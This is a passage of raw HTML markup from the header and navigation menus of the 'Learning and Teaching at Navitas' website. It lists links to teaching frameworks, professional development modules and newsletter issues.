<div class="fl-col-group fl-node-rihoambsxjny" data-node="rihoambsxjny">
			<div id="main-header" class="fl-col fl-node-xdvt8g6j4hiu fl-col-bg-color" data-node="xdvt8g6j4hiu">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-button fl-node-oqfvpm4ak7ew login-button" data-node="oqfvpm4ak7ew">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-button-wrap uabb-creative-button-wrap uabb-button-width-auto uabb-creative-button-width-auto uabb-button-right uabb-creative-button-right uabb-button-reponsive-right uabb-creative-button-reponsive-right">
			<a href="https://learning.ten.navitas.com/?redirect=0" title="Click Here" target="_blank" rel="noopener" class="uabb-button ast-button uabb-creative-button uabb-creative-default-btn   "  role="button" aria-label="TEN Moodle Login">
							<span class="uabb-button-text uabb-creative-button-text">TEN Moodle Login</span>
							
						
		</a>
	</div>




	</div>
</div>
<div class="fl-module fl-module-photo fl-node-l8qg47sib1ry logo" data-node="l8qg47sib1ry">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/"  target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-8636 size-medium" src="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/logo-new-300x131.png" alt="logo-new" itemprop="image" height="131" width="300" title="logo-new"  data-no-lazy="1" srcset="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/logo-new-300x131.png 300w, https://learningandteaching-navitas.com/wp-content/uploads/2023/09/logo-new.png 360w" sizes="auto, (max-width: 300px) 100vw, 300px" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-1s92d45zle0x site-heading" data-node="1s92d45zle0x">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Learning and Teaching at Navitas</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-search fl-node-vo827am9us0c search" data-node="vo827am9us0c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-search-form fl-search-form-inline fl-search-form-width-full"
	>
	<div class="fl-search-form-wrap">
		<div class="fl-search-form-fields">
			<div class="fl-search-form-input-wrap">
				<form role="search" aria-label="Search form" method="get" action="https://learningandteaching-navitas.com/">
	<div class="fl-form-field">
		<input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" />

			</div>
	</form>
			</div>
			<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="#" target="_self" class="fl-button">
							<span class="fl-button-text">Go</span>
					</a>
</div>
		</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="nav-row" class="fl-row fl-row-full-width fl-row-bg-gradient fl-node-ydkr8ho6q2ge fl-row-default-height fl-row-align-center" data-node="ydkr8ho6q2ge">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-g2hxue19zvym" data-node="g2hxue19zvym">
			<div class="fl-col fl-node-0tcf94xba152 fl-col-bg-color" data-node="0tcf94xba152">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-1nwfzi5ctkyq main-nav" data-node="1nwfzi5ctkyq">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger-label" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div><span class="uabb-creative-menu-mobile-toggle-label">Menu</span></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-primary-nav" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/"><span class="menu-item-text">Home<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/navitas-lt-services-2/"><span class="menu-item-text">About</span></a></li>
	<li id="menu-item-8384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/article_type/frameworks/"><span class="menu-item-text">Frameworks<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-7082" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-capability-framework/"><span class="menu-item-text">TEN Capability Framework: Framing quality learning experiences</span></a></li>
		<li id="menu-item-7081" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-prevailing-pedagogies/"><span class="menu-item-text">L&#038;T Framework: Prevailing pedagogies</span></a></li>
		<li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-internationalisation/"><span class="menu-item-text">L&#038;T Framework: Internationalisation</span></a></li>
		<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-academic-integrity/"><span class="menu-item-text">L&#038;T Framework: Academic integrity</span></a></li>
		<li id="menu-item-7080" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-integrating-technology/"><span class="menu-item-text">L&#038;T Framework: Integrating technology</span></a></li>
	</ul>
</li>
	<li id="menu-item-8451" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/contact-us/"><span class="menu-item-text">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-8362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/category/student-retention-and-success/"><span class="menu-item-text">Student Retention and Success<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/retention/"><span class="menu-item-text">Student Retention and Success at Navitas</span></a></li>
	<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/8364-2/"><span class="menu-item-text">Retention in the Navitas Context: Supporting Student Retention and Success</span></a></li>
	<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/8406-2/"><span class="menu-item-text">Learning Analytics Case Study: Griffith College</span></a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/student-success-playbook/"><span class="menu-item-text">Student Success Playbook</span></a></li>
</ul>
</li>
<li id="menu-item-8735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/category/education-for-sustainable-development/"><span class="menu-item-text">Education for Sustainable Development<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8734" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/a-roadmap-for-education-for-sustainable-development-esd/"><span class="menu-item-text">A roadmap for Education for Sustainable Development (ESD)</span></a></li>
	<li id="menu-item-8741" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/esd-online-community-for-staff/"><span class="menu-item-text">‘Education for Sustainable Development’ online community for staff</span></a></li>
</ul>
</li>
<li id="menu-item-7076" class="menu-item menu-item-type-taxonomy menu-item-object-article_type menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/article_type/teaching-excellence-at-navitas/"><span class="menu-item-text">Teaching Excellence at Navitas<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7542" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/introducing-ten/"><span class="menu-item-text">Introducing TEN: Co-designing Global PD</span></a></li>
	<li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-capability-framework/"><span class="menu-item-text">TEN Capability Framework: Framing Quality Learning Experiences</span></a></li>
	<li id="menu-item-7538" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-pd-program/"><span class="menu-item-text">Teaching Excellence at Navitas Domains: Building Teacher Capability</span></a></li>
	<li id="menu-item-7543" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-micro-macro-badging/"><span class="menu-item-text">Accrediting Teaching Excellence: Digital Badges</span></a></li>
	<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/navitas-digital-badges/"><span class="menu-item-text">Navitas Digital Badges</span></a></li>
	<li id="menu-item-7539" class="menu-item menu-item-type-post_type menu-item-object-articles menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/articles/navitas-hea-fellowship-program/"><span class="menu-item-text">Navitas Advance HE Fellowship Program: Recognising Teaching Excellence<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-8465" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/adv/"><span class="menu-item-text">Reflections on Advance HE Fellowship</span></a></li>
		<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/congratulations-navitas-advance-he-fellows/"><span class="menu-item-text">Congratulations to our newest Navitas Advance HE Fellows</span></a></li>
	</ul>
</li>
	<li id="menu-item-7014" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/pd-events/"><span class="menu-item-text">Professional Development Events</span></a></li>
</ul>
</li>
<li id="menu-item-8446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/ten-catalogue/"><span class="menu-item-text">TEN Catalogue<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/"><span class="menu-item-text">All TEN modules</span></a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/ten-domains/"><span class="menu-item-text">TEN Domains</span></a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/designing-and-planning-curriculum/"><span class="menu-item-text">>  Designing</span></a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/facilitating-student-learning/"><span class="menu-item-text">> Facilitating</span></a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/enhancing-assessment-and-feedback/"><span class="menu-item-text">> Assessment</span></a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/optimising-digital-technologies/"><span class="menu-item-text">> Digital Technologies</span></a></li>
	<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/enhancing-the-student-experience/"><span class="menu-item-text">> Student Experience</span></a></li>
	<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/reflecting-on-teaching-practice/"><span class="menu-item-text">> Reflecting</span></a></li>
	<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/engaging-in-scholarship-of-teaching-and-learning/"><span class="menu-item-text">> SoTL</span></a></li>
</ul>
</li>
<li id="menu-item-7874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/category/flexible-learning/"><span class="menu-item-text">Flexible Learning<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7849" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/introducing-flexible-learning/"><span class="menu-item-text">Introducing Flexible Learning</span></a></li>
	<li id="menu-item-7956" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-project/"><span class="menu-item-text">Navitas Flexible Learning Project</span></a></li>
	<li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-design-program/"><span class="menu-item-text">Flexible Learning Design Program</span></a></li>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-case-study/"><span class="menu-item-text">Flexible Learning Case Study</span></a></li>
	<li id="menu-item-8249" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-professional-development-opportunities/"><span class="menu-item-text">Flexible Learning: PD Opportunities</span></a></li>
</ul>
</li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/lt-community/"><span class="menu-item-text">Articles<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/news/"><span class="menu-item-text">All articles</span></a></li>
	<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/facilitating-student-learning/"><span class="menu-item-text">Facilitating Student Learning</span></a></li>
	<li id="menu-item-7545" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/designing-and-planning-curriculum/"><span class="menu-item-text">Designing and Planning Curriculum</span></a></li>
	<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/assessment-and-feedback/"><span class="menu-item-text">Assessment and Feedback</span></a></li>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/optimising-digital-technologies/"><span class="menu-item-text">Digital Technologies for L&#038;T</span></a></li>
	<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/enhancing-the-student-experience/"><span class="menu-item-text">Student Experience</span></a></li>
	<li id="menu-item-7077" class="menu-item menu-item-type-taxonomy menu-item-object-article_type uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/article_type/l-t-website/"><span class="menu-item-text">Learning and Teaching at Navitas website</span></a></li>
	<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/?s=strategy+sessions"><span class="menu-item-text">Strategy Sessions</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/green-apple/"><span class="menu-item-text">Green Apple<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8647" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-11.html"><span class="menu-item-text">October 2023</span></a></li>
	<li id="menu-item-8564" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-10/full-view.html"><span class="menu-item-text">March 2023</span></a></li>
	<li id="menu-item-8329" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-9/full-view.html"><span class="menu-item-text">October 2022</span></a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/issue-8/0176433001654658793?short&#038;"><span class="menu-item-text">July 2022</span></a></li>
	<li id="menu-item-8202" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/issue-7/0544350001645516705?short&#038;"><span class="menu-item-text">March 2022</span></a></li>
	<li id="menu-item-8113" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-6/0572912001630383362"><span class="menu-item-text">October 2021</span></a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-5/0435372001616029916?short&#038;"><span class="menu-item-text">June 2021</span></a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-4/0962342001611728324?short&#038;"><span class="menu-item-text">March 2021</span></a></li>
	<li id="menu-item-8119" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-3/0744709001599119128?short&#038;"><span class="menu-item-text">October 2020</span></a></li>
	<li id="menu-item-8120" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-2/0856973001590468934?short&#038;"><span class="menu-item-text">July 2020</span></a></li>
	<li id="menu-item-8121" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-1/0731360001579490540?short"><span class="menu-item-text">April 2020</span></a></li>
</ul>
</li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger-label" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div><span class="uabb-creative-menu-mobile-toggle-label">Menu</span></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-primary-nav-1" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/"><span class="menu-item-text">Home<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/navitas-lt-services-2/"><span class="menu-item-text">About</span></a></li>
	<li id="menu-item-8384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/article_type/frameworks/"><span class="menu-item-text">Frameworks<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-7082" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-capability-framework/"><span class="menu-item-text">TEN Capability Framework: Framing quality learning experiences</span></a></li>
		<li id="menu-item-7081" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-prevailing-pedagogies/"><span class="menu-item-text">L&#038;T Framework: Prevailing pedagogies</span></a></li>
		<li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-internationalisation/"><span class="menu-item-text">L&#038;T Framework: Internationalisation</span></a></li>
		<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-academic-integrity/"><span class="menu-item-text">L&#038;T Framework: Academic integrity</span></a></li>
		<li id="menu-item-7080" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-integrating-technology/"><span class="menu-item-text">L&#038;T Framework: Integrating technology</span></a></li>
	</ul>
</li>
	<li id="menu-item-8451" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/contact-us/"><span class="menu-item-text">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-8362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/category/student-retention-and-success/"><span class="menu-item-text">Student Retention and Success<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/retention/"><span class="menu-item-text">Student Retention and Success at Navitas</span></a></li>
	<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/8364-2/"><span class="menu-item-text">Retention in the Navitas Context: Supporting Student Retention and Success</span></a></li>
	<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/8406-2/"><span class="menu-item-text">Learning Analytics Case Study: Griffith College</span></a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/student-success-playbook/"><span class="menu-item-text">Student Success Playbook</span></a></li>
</ul>
</li>
<li id="menu-item-8735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/category/education-for-sustainable-development/"><span class="menu-item-text">Education for Sustainable Development<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8734" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/a-roadmap-for-education-for-sustainable-development-esd/"><span class="menu-item-text">A roadmap for Education for Sustainable Development (ESD)</span></a></li>
	<li id="menu-item-8741" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/esd-online-community-for-staff/"><span class="menu-item-text">‘Education for Sustainable Development’ online community for staff</span></a></li>
</ul>
</li>
<li id="menu-item-7076" class="menu-item menu-item-type-taxonomy menu-item-object-article_type menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/article_type/teaching-excellence-at-navitas/"><span class="menu-item-text">Teaching Excellence at Navitas<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7542" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/introducing-ten/"><span class="menu-item-text">Introducing TEN: Co-designing Global PD</span></a></li>
	<li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-capability-framework/"><span class="menu-item-text">TEN Capability Framework: Framing Quality Learning Experiences</span></a></li>
	<li id="menu-item-7538" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-pd-program/"><span class="menu-item-text">Teaching Excellence at Navitas Domains: Building Teacher Capability</span></a></li>
	<li id="menu-item-7543" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-micro-macro-badging/"><span class="menu-item-text">Accrediting Teaching Excellence: Digital Badges</span></a></li>
	<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/navitas-digital-badges/"><span class="menu-item-text">Navitas Digital Badges</span></a></li>
	<li id="menu-item-7539" class="menu-item menu-item-type-post_type menu-item-object-articles menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/articles/navitas-hea-fellowship-program/"><span class="menu-item-text">Navitas Advance HE Fellowship Program: Recognising Teaching Excellence<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-8465" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/adv/"><span class="menu-item-text">Reflections on Advance HE Fellowship</span></a></li>
		<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/congratulations-navitas-advance-he-fellows/"><span class="menu-item-text">Congratulations to our newest Navitas Advance HE Fellows</span></a></li>
	</ul>
</li>
	<li id="menu-item-7014" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/pd-events/"><span class="menu-item-text">Professional Development Events</span></a></li>
</ul>
</li>
<li id="menu-item-8446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/ten-catalogue/"><span class="menu-item-text">TEN Catalogue<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
